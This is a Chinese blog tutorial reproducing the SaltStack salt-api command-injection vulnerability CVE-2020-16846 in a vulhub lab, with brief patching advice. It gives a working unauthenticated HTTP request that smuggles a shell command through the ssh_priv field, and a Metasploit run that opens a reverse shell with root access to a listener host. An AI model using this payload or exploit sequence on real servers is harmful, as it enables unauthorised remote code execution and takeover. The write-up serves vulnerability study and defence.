您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
這篇文章將為大家詳細講解有關SaltStack Shell注入漏洞CVE-2020-16846怎么理解,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。
SaltStack Shell 注入 (CVE-2020-16846)漏洞復現
SaltStack是一個分布式運維系統,在互聯網場景中被廣泛應用,有以下兩=個主要功能:
? 配置管理系統,能夠將遠程節點維護在一個預定義的狀態
? 分布式遠程執行系統,用于在遠程節點上單獨或通過任意選擇標準來執行命令和查詢數據
CVE-2020-16846和CVE-2020-25592組合使用可在未授權的情況下通過salt-api接口執行任意命令。CVE-2020-25592允許任意用戶調用SSH模塊,CVE-2020-16846允許用戶執行任意命令。salt-api雖不是默認開啟配置,但絕大多數SaltStack用戶會選擇開啟salt-api,故存在較高風險。
下載環境:
https://github.com/vulhub/vulhub/tree/master/saltstack/CVE-2020-16846
或者后臺回復:CVE-2020-16846下載環境
環境啟動:docker-compose up -d

訪問地址:https://192.168.1.107:8000/
POC
POST /run HTTP/1.1Host: 192.168.1.107:8000User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0Accept: application/x-yamlAccept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 91token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b

執行poc

touch文件成功
msf里面有exp

exploit/linux/http/saltstack_salt_api_cmd_exec
use exploit/linux/http/saltstack_salt_api_cmd_execmsf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set rhosts 192.168.1.107rhosts => 192.168.1.107msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set rport 8000rport => 8000msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set LhOST 192.168.1.117LhOST => 192.168.1.117msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set LPORT 4444LPORT => 4444msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > show options Module options (exploit/linux/http/saltstack_salt_api_cmd_exec): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 192.168.1.107 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 8000 yes The target port (TCP) SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL true no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI / yes Base path URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual hostPayload options (cmd/unix/reverse_python_ssl): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.1.117 yes The listen address (an interface may be specified) LPORT 4444 yes The listen portExploit target: Id Name -- ---- 0 Unix Commandmsf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > exploit [*] Started reverse SSL handler on 192.168.1.117:4444 [*] Executing automatic check (disable AutoCheck to override)[+] The target is vulnerable. Auth bypass successful.[*] Executing Unix Command for cmd/unix/reverse_python_ssl[*] Command shell session 2 opened (192.168.1.117:4444 -> 192.168.1.107:50332) at 2020-12-21 22:34:40 +0800iduid=0(root) gid=0(root) groups=0(root)
1. 盡快修復。由于官方并未放出升級包,故目前仍需要手動進行修復,這里是官方安全通告和修復補丁。
2. 如非必須使用salt-api,請關閉該功能。
關于SaltStack Shell注入漏洞CVE-2020-16846怎么理解就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。